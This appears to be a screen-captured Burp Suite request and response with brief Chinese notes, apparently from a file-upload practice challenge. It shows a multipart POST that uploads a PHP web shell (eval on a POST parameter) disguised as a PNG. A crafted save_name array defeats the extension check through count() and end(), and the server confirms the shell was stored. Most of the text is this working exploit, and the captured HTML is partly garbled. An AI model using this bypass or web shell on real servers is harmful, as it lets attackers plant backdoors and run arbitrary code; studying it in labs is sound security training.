 Go Cancel < ▼ > ▼
Target: http://112.74.37.15:8007 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 112.74.37.15:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://112.74.37.15:8007/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------220211846732290
Content-Length: 595
-----------------------------220211846732290
Content-Disposition: form-data; name="upload_file"; filename="Knlvre_shell.php"
Content-Type: image/png
绕过 <?
<script language='php'>phpinfo();eval($_POST['abc']);</script>
-----------------------------220211846732290
Content-Disposition: form-data; name="save_name[0]"
Knlvre_shell.php/
/+. 被处理掉
-----------------------------220211846732290
Content-Disposition: form-data; name="save_name[2]"
使得 count() 处理后得到空值
jpg
end() 处理后得到 jpg
-----------------------------220211846732290
Content-Disposition: form-data; name="submit"
upload
-----------------------------220211846732290--
Response
Raw Headers Hex
p;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$text</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">?&gt;<br
/></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span
style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">if(</span><span
style="color: #0000BB">$is_upload</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"your&nbsp;file&nbsp;store&nbsp;in&nbsp;"</span><span
style="color: #007700">.</span><span style="color: #0000BB">$img_path</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;</span><span style="color: #0000BB">?&gt;</span>
</span>
</code>
form enctype="multipart/form-data" method="post">
<p>upload your img<p>
<input class="input_file" type="file" name="upload_file"/>
<p>the name you want to save:<p>
<input class="input_text" type="text" name="save_name" value="myimg.jpg"
/><br/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
upload succeed your file store in ./upload/Knlvre_shell.php/.